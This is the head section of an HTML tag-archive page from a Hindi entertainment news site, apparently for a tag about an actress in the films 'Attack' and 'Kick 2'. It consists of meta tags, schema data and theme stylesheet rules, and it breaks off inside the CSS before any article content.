

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishwavijetatimes.com/tag/%E0%A4%85%E0%A4%9F%E0%A5%88%E0%A4%95-%E0%A4%94%E0%A4%B0-%E0%A4%95%E0%A4%BF%E0%A4%95-2-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%A8%E0%A4%9C%E0%A4%B0-%E0%A4%86%E0%A4%8F%E0%A4%82%E0%A4%97%E0%A5%80/
body_size: 19448
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>&#039;अटैक&#039; और &#039;किक 2&#039; में नजर आएंगी Archives -</title><link rel="canonical" href="https://vishwavijetatimes.com/tag/अटैक-और-किक-2-में-नजर-आएंगी/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="&#039;अटैक&#039; और &#039;किक 2&#039; में नजर आएंगी Archives -" /><meta property="og:url" content="https://vishwavijetatimes.com/tag/अटैक-और-किक-2-में-नजर-आएंगी/" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vishwavijetatimes.com/tag/%e0%a4%85%e0%a4%9f%e0%a5%88%e0%a4%95-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%bf%e0%a4%95-2-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a4%9c%e0%a4%b0-%e0%a4%86%e0%a4%8f%e0%a4%82%e0%a4%97%e0%a5%80/","url":"https://vishwavijetatimes.com/tag/%e0%a4%85%e0%a4%9f%e0%a5%88%e0%a4%95-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%bf%e0%a4%95-2-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a4%9c%e0%a4%b0-%e0%a4%86%e0%a4%8f%e0%a4%82%e0%a4%97%e0%a5%80/","name":"'अटैक' और 'किक 2' में नजर आएंगी Archives -","isPartOf":{"@id":"https://vishwavijetatimes.com/#website"},"primaryImageOfPage":{"@id":"https://vishwavijetatimes.com/tag/%e0%a4%85%e0%a4%9f%e0%a5%88%e0%a4%95-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%bf%e0%a4%95-2-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a4%9c%e0%a4%b0-%e0%a4%86%e0%a4%8f%e0%a4%82%e0%a4%97%e0%a5%80/#primaryimage"},"image":{"@id":"https://vishwavijetatimes.com/tag/%e0%a4%85%e0%a4%9f%e0%a5%88%e0%a4%95-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%bf%e0%a4%95-2-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a4%9c%e0%a4%b0-%e0%a4%86%e0%a4%8f%e0%a4%82%e0%a4%97%e0%a5%80/#primaryimage"},"thumbnailUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/10/jaiklin.jpg","breadcrumb":{"@id":"https://vishwavijetatimes.com/tag/%e0%a4%85%e0%a4%9f%e0%a5%88%e0%a4%95-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%bf%e0%a4%95-2-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a4%9c%e0%a4%b0-%e0%a4%86%e0%a4%8f%e0%a4%82%e0%a4%97%e0%a5%80/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/tag/%e0%a4%85%e0%a4%9f%e0%a5%88%e0%a4%95-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%bf%e0%a4%95-2-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a4%9c%e0%a4%b0-%e0%a4%86%e0%a4%8f%e0%a4%82%e0%a4%97%e0%a5%80/#primaryimage","url":"https://vishwavijetatimes.com/wp-content/uploads/2020/10/jaiklin.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/10/jaiklin.jpg","width":864,"height":504},{"@type":"BreadcrumbList","@id":"https://vishwavijetatimes.com/tag/%e0%a4%85%e0%a4%9f%e0%a5%88%e0%a4%95-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%bf%e0%a4%95-2-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a4%9c%e0%a4%b0-%e0%a4%86%e0%a4%8f%e0%a4%82%e0%a4%97%e0%a5%80/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vishwavijetatimes.com/"},{"@type":"ListItem","position":2,"name":"'अटैक' और 'किक 2' में नजर आएंगी"}]},{"@type":"WebSite","@id":"https://vishwavijetatimes.com/#website","url":"https://vishwavijetatimes.com/","name":"vishwavijetatimes.com","description":"","publisher":{"@id":"https://vishwavijetatimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vishwavijetatimes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vishwavijetatimes.com/#organization","name":"vishwavijetatimes.com","url":"https://vishwavijetatimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/#/schema/logo/image/","url":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","width":220,"height":220,"caption":"vishwavijetatimes.com"},"image":{"@id":"https://vishwavijetatimes.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://vishwavijetatimes.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://vishwavijetatimes.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; &#039;अटैक&#039; और &#039;किक 2&#039; में नजर आएंगी Tag Feed" href="https://vishwavijetatimes.com/tag/%e0%a4%85%e0%a4%9f%e0%a5%88%e0%a4%95-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%bf%e0%a4%95-2-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a4%9c%e0%a4%b0-%e0%a4%86%e0%a4%8f%e0%a4%82%e0%a4%97%e0%a5%80/feed/" /><link rel='stylesheet' id='wp-block-library-css' href='https://vishwavijetatimes.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css' type='text/css' media='all' /><link rel='stylesheet' id='colormag_style-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_6aef80a8783478c887eaa272a9ca426e.css' type='text/css' media='all' /><style id='colormag_style-inline-css' type='text/css'>.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#269b68;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#269b68;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#269b68;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#269b68;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#269b68;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
